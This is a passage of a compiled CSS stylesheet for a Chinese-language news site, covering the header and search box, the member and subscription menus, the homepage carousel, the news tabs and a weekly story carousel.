    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
